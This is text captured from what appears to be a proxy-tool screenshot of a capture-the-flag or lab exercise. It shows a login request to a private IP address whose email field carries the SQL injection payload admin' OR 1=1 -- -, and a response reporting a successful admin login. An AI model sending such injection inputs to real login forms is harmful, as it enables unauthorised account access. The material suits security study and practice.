 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 email=admin' OR 1=1 -- -&password=password
Response
Pretty Raw Hex Render \n
LOGIN
SUCCESSFUL
WELCOME ADMINTEST123
Redirecting you to profile page...
RETURN TO HOMEPAGE